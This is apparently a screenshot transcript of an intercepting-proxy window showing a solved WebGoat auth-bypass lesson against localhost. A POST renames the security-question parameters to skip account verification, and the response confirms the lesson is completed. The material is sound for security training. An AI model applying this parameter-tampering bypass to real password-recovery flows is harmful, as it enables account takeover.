 1 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 90
4 sec-ch-ua-platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=wBIpO0MeuBM_VIYutnj3-UrGfeRc0ify36mGjgWu
19 Connection: keep-alive
20
21 secQuestiona0=abz&secQuestiona1=xyz&jsEnabled=1&verifyMethod=
SEC_QUESTIONS&userId=12309746
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 11 Apr 2025 19:32:23 GMT
8 Content-Length: 246
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"Congrats, you have successfully verified the account without actuall
y verifying it. You can now change your password!",
13 "output":null,
14 "assignment":"VerifyAccount",
15 "attemptWasMade":true
16 }
Insp
Requ
Requ
Requ
Requ
Requ
Resp